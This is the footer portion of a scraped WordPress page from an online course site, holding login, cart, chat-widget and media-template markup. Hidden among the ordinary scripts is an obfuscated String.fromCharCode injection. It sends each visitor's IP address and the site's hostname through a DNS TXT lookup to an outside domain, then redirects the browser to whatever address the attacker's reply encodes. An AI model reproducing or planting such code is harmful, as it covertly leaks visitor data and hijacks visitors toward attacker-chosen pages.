 }); </script><div class="tutor-d-flex tutor-justify-between tutor-align-center tutor-mb-40"><div class="tutor-form-check"> <input id="tutor-login-agmnt-1" type="checkbox" class="tutor-form-check-input tutor-bg-black-40" name="rememberme" value="forever" /> <label for="tutor-login-agmnt-1" class="tutor-fs-7 tutor-color-muted"> Keep me signed in </label></div> <a href="https://courses.jekkojoy.com/dashboard/retrieve-password" class="tutor-btn tutor-btn-ghost"> Forgot Password? </a></div> <button type="submit" class="tutor-btn tutor-btn-primary tutor-btn-block"> Sign In </button><div class="tutor-text-center tutor-fs-6 tutor-color-secondary tutor-mt-20"> Don&#039;t have an account?&nbsp; <a href="https://courses.jekkojoy.com/student-registration/?redirect_to=https://courses.jekkojoy.com/courses/amazon-seller-training-for-beginners/lesson/6-2-how-to-process-self-ship-order/" class="tutor-btn tutor-btn-link"> Register Now </a></div></form> <script> document.addEventListener('DOMContentLoaded', function() {
 var { __ } = wp.i18n;
 var loginModal = document.querySelector('.tutor-modal.tutor-login-modal');
 var errors = [];
 if (loginModal && errors.length) {
 loginModal.classList.add('tutor-is-active');
 }
 }); </script></div></div></div><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="200" class="elementor elementor-200"><section class="elementor-section elementor-top-section elementor-element elementor-element-5ce485ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ce485ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24bf6b99" data-id="24bf6b99" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2ab82bc elementor-widget elementor-widget-image" data-id="2ab82bc" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img src="https://courses.jekkojoy.com/wp-content/uploads/2021/04/2400x2400-png.png" title="2400&#215;2400-png.png" alt="2400x2400-png.png" loading="lazy" /></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ad50cfb" data-id="6ad50cfb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-49e5bccd elementor-widget elementor-widget-heading" data-id="49e5bccd" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Get In Touch</h2></div></div><div class="elementor-element elementor-element-157dabb9 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="157dabb9" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a9a3eff" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i aria-hidden="true" class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-24c2a4a" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i aria-hidden="true" class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-74d5646" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i aria-hidden="true" class="fab fa-twitter"></i> </a> </span></div></div></div><div class="elementor-element elementor-element-5efa7f4f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5efa7f4f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-mobile-alt"></i> </span> <span class="elementor-icon-list-text">+91 12 34 56 76 89</span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-mail-bulk"></i> </span> <span class="elementor-icon-list-text">jekkojoy@gmail.com</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42e31874" data-id="42e31874" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5eb968df elementor-widget elementor-widget-heading" data-id="5eb968df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Quick Links</h2></div></div><div class="elementor-element elementor-element-4824f65c elementor-icon-list--layout-inline elementor-widget__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4824f65c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://courses.jekkojoy.com/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-circle"></i> </span> <span class="elementor-icon-list-text">Courses</span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://courses.jekkojoy.com/dashboard/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-circle"></i> </span> <span class="elementor-icon-list-text">My Account</span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://courses.jekkojoy.com/dashboard/retrieve-password/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-circle"></i> </span> <span class="elementor-icon-list-text">Reset Password</span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://jekkojoy.com/blog"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-circle"></i> </span> <span class="elementor-icon-list-text">Blog</span> </a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-697aaa0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="697aaa0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6c9d8a" data-id="a6c9d8a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-44449f1 elementor-widget elementor-widget-copyright" data-id="44449f1" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default"><div class="elementor-widget-container"><div class="hfe-copyright-wrapper"> <span>Copyright © 2026 | All rights reserved by www.JekkoJoy.com </span></div></div></div></div></div></div></section></div></div></footer></div><!-- #page --> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/docent/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script><div id="woofc-area" class="woofc-area woofc-position-05 woofc-effect-05 woofc-slide-yes woofc-rounded-no woofc-style-01"><div class="woofc-inner woofc-cart-area" data-nonce="5c55ee7143"><div class="woofc-area-top"><span class="woofc-area-heading">Shopping cart<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Close"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">There are no products in the cart!</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continue shopping</span></div></div><!-- woofc-area-bot --></div></div><div id="woofc-count" class="woofc-count woofc-count-0 woofc-count-bottom-left" data-count="0"><i class="woofc-icon-cart7"></i><span id="woofc-count-number" class="woofc-count-number">0</span></div><div class="woofc-overlay"></div><div class="joinchat joinchat--right" data-settings='{"telephone":"916238115957","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi\ncourses.jekkojoy.com","message_hash":"5648414b"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat"></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><div id="joinchat__label"> <svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hi,<br>I&#039;m the Virtual Assistant of this website, If you have any queries about training, order, etc..<br>Click here to chat with me</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Open WhatsApp</div> <svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400"> <path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/> <path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/> </svg></div></div></div></div></div> <script> const lazyloadRunObserver = () => {
 const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
 const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
 entries.forEach( ( entry ) => {
 if ( entry.isIntersecting ) {
 let lazyloadBackground = entry.target;
 if( lazyloadBackground ) {
 lazyloadBackground.classList.add( 'e-lazyloaded' );
 }
 lazyloadBackgroundObserver.unobserve( entry.target );
 }
 });
 }, { rootMargin: '200px 0px 200px 0px' } );
 lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
 lazyloadBackgroundObserver.observe( lazyloadBackground );
 } );
 };
 const events = [
 'DOMContentLoaded',
 'elementor/lazyload/observe',
 ];
 events.forEach( ( event ) => {
 document.addEventListener( event, lazyloadRunObserver );
 } ); </script> <script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script> <script type="text/html" id="tmpl-media-frame"><div class="media-frame-title" id="media-frame-title"></div><h2 class="media-frame-menu-heading">Actions</h2> <button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false"> Menu <span class="dashicons dashicons-arrow-down" aria-hidden="true"></span> </button><div class="media-frame-menu"></div><div class="media-frame-tab-panel"><div class="media-frame-router"></div><div class="media-frame-content"></div></div><h2 class="media-frame-actions-heading screen-reader-text"> Selected media actions</h2><div class="media-frame-toolbar"></div><div class="media-frame-uploader"></div> </script> <script type="text/html" id="tmpl-media-modal"><div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title"> <# if ( data.hasCloseButton ) { #> <button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text"> Close dialog </span></button> <# } #><div class="media-modal-content" role="document"></div></div><div class="media-modal-backdrop"></div> </script> <script type="text/html" id="tmpl-uploader-window"><div class="uploader-window-content"><div class="uploader-editor-title">Drop files to upload</div></div> </script> <script type="text/html" id="tmpl-uploader-editor"><div class="uploader-editor-content"><div class="uploader-editor-title">Drop files to upload</div></div> </script> <script type="text/html" id="tmpl-uploader-inline"> <# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #> <# if ( data.canClose ) { #> <button class="close dashicons dashicons-no"><span class="screen-reader-text"> Close uploader </span></button> <# } #><div class="uploader-inline-content {{ messageClass }}"> <# if ( data.message ) { #><h2 class="upload-message">{{ data.message }}</h2> <# } #><div class="upload-ui"><h2 class="upload-instructions drop-instructions">Drop files to upload</h2><p class="upload-instructions drop-instructions">or</p> <button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button></div><div class="upload-inline-status"></div><div class="post-upload-ui" id="post-upload-info"><p class="max-upload-size"> Maximum upload file size: 256 MB.</p> <# if ( data.suggestedWidth && data.suggestedHeight ) { #><p class="suggested-dimensions"> Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.</p> <# } #></div></div> </script> <script type="text/html" id="tmpl-media-library-view-switcher"> <a href="https://courses.jekkojoy.com/wp-admin/upload.php?mode=list" class="view-list"> <span class="screen-reader-text"> List view </span> </a> <a href="https://courses.jekkojoy.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page"> <span class="screen-reader-text"> Grid view </span> </a> </script> <script type="text/html" id="tmpl-uploader-status"><h2>Uploading</h2><div class="media-progress-bar"><div></div></div><div class="upload-details"> <span class="upload-count"> <span class="upload-index"></span> / <span class="upload-total"></span> </span> <span class="upload-detail-separator">&ndash;</span> <span class="upload-filename"></span></div><div class="upload-errors"></div> <button type="button" class="button upload-dismiss-errors">Dismiss errors</button> </script> <script type="text/html" id="tmpl-uploader-status-error"> <span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span> <span class="upload-error-message">{{ data.message }}</span> </script> <script type="text/html" id="tmpl-edit-attachment-frame"><div class="edit-media-header"> <button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button> <button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button> <button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Close dialog</span></button></div><div class="media-frame-title"></div><div class="media-frame-content"></div> </script> <script type="text/html" id="tmpl-attachment-details-two-column"><div class="attachment-media-view {{ data.orientation }}"><h2 class="screen-reader-text">Attachment Preview</h2><div class="thumbnail thumbnail-{{ data.type }}"> <# if ( data.uploading ) { #><div class="media-progress-bar"><div></div></div> <# } else if ( data.sizes && data.sizes.full ) { #> <img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" /> <# } else if ( data.sizes && data.sizes.large ) { #> <img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" /> <# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #> <img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" /> <# } #> <# if ( 'audio' === data.type ) { #><div class="wp-media-wrapper wp-audio"> <audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none"> <source type="{{ data.mime }}" src="{{ data.url }}" /> </audio></div> <# } else if ( 'video' === data.type ) {
 var w_rule = '';
 if ( data.width ) {
 w_rule = 'width: ' + data.width + 'px;';
 } else if ( wp.media.view.settings.contentWidth ) {
 w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
 }
 #><div style="{{ w_rule }}" class="wp-media-wrapper wp-video"><video controls="controls" class="wp-video-shortcode" preload="metadata"
 <# if ( data.width ) { #>width="{{ data.width }}"<# } #> <# if ( data.height ) { #>height="{{ data.height }}"<# } #> <# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>> <source type="{{ data.mime }}" src="{{ data.url }}" /></video></div> <# } #><div class="attachment-actions"> <# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #> <button type="button" class="button edit-attachment">Edit Image</button> <# } else if ( 'pdf' === data.subtype && data.sizes ) { #><p>Document Preview</p> <# } #></div></div></div><div class="attachment-info"> <span class="settings-save-status" role="status"> <span class="spinner"></span> <span class="saved">Saved.</span> </span><div class="details"><h2 class="screen-reader-text"> Details</h2><div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div><div class="uploaded-by word-wrap-break-word"> <strong>Uploaded by:</strong> <# if ( data.authorLink ) { #> <a href="{{ data.authorLink }}">{{ data.authorName }}</a> <# } else { #> {{ data.authorName }} <# } #></div> <# if ( data.uploadedToTitle ) { #><div class="uploaded-to"> <strong>Uploaded to:</strong> <# if ( data.uploadedToLink ) { #> <a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a> <# } else { #> {{ data.uploadedToTitle }} <# } #></div> <# } #><div class="filename"><strong>File name:</strong> {{ data.filename }}</div><div class="file-type"><strong>File type:</strong> {{ data.mime }}</div><div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div> <# if ( 'image' === data.type && ! data.uploading ) { #> <# if ( data.width && data.height ) { #><div class="dimensions"><strong>Dimensions:</strong> {{ data.width }} by {{ data.height }} pixels</div> <# } #> <# if ( data.originalImageURL && data.originalImageName ) { #><div class="word-wrap-break-word"> <strong>Original image:</strong> <a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a></div> <# } #> <# } #> <# if ( data.fileLength && data.fileLengthHumanReadable ) { #><div class="file-length"><strong>Length:</strong> <span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span> <span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span></div> <# } #> <# if ( 'audio' === data.type && data.meta.bitrate ) { #><div class="bitrate"> <strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s <# if ( data.meta.bitrate_mode ) { #> {{ ' ' + data.meta.bitrate_mode.toUpperCase() }} <# } #></div> <# } #> <# if ( data.mediaStates ) { #><div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div> <# } #><div class="compat-meta"> <# if ( data.compat && data.compat.meta ) { #> {{{ data.compat.meta }}} <# } #></div></div><div class="settings"> <# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #> <# if ( 'image' === data.type ) { #> <span class="setting alt-text has-description" data-setting="alt"> <label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label><textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea></span><p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p> <# } #> <span class="setting" data-setting="title"> <label for="attachment-details-two-column-title" class="name">Title</label> <input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} /> </span> <# if ( 'audio' === data.type ) { #> <span class="setting" data-setting="artist"> <label for="attachment-details-two-column-artist" class="name">Artist</label> <input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" /> </span> <span class="setting" data-setting="album"> <label for="attachment-details-two-column-album" class="name">Album</label> <input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" /> </span> <# } #> <span class="setting" data-setting="caption"> <label for="attachment-details-two-column-caption" class="name">Caption</label><textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea></span> <span class="setting" data-setting="description"> <label for="attachment-details-two-column-description" class="name">Description</label><textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea></span> <span class="setting" data-setting="url"> <label for="attachment-details-two-column-copy-link" class="name">File URL:</label> <input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly /> <span class="copy-to-clipboard-container"> <button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button> <span class="success hidden" aria-hidden="true">Copied!</span> </span> </span><div class="attachment-compat"></div></div><div class="actions"> <# if ( data.link ) { #> <a class="view-attachment" href="{{ data.link }}">View attachment page</a> <# } #> <# if ( data.can.save ) { #> <# if ( data.link ) { #> <span class="links-separator">|</span> <# } #> <a href="{{ data.editLink }}">Edit more details</a> <# } #> <# if ( data.can.save && data.link ) { #> <span class="links-separator">|</span> <a href="{{ data.url }}" download>Download file</a> <# } #> <# if ( ! data.uploading && data.can.remove ) { #> <# if ( data.link || data.can.save ) { #> <span class="links-separator">|</span> <# } #> <button type="button" class="button-link delete-attachment">Delete permanently</button> <# } #></div></div> </script> <script type="text/html" id="tmpl-attachment"><div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}"><div class="thumbnail"> <# if ( data.uploading ) { #><div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div> <# } else if ( 'image' === data.type && data.size && data.size.url ) { #><div class="centered"> <img src="{{ data.size.url }}" draggable="false" alt="" /></div> <# } else { #><div class="centered"> <# if ( data.image && data.image.src && data.image.src !== data.icon ) { #> <img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" /> <# } else if ( data.sizes ) {
